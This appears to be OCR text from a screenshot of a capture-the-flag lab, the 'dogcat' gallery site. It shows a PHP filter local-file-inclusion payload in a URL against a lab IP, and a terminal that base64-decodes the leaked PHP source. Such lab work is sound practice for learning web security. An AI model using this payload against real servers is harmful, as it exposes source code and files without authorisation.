 10.10.85.18/?view=php://filter/convert.base64-encode/resource=dog
yHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K
root@ip-10-10-151-86: ~
File Edit View Search Terminal Help
root@ip-10-10-151-86:~# echo "PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K" | base64 -d
<img src="dogs/<?php echo rand(1, 10); ?>.jpg" />
root@ip-10-10-151-86:~#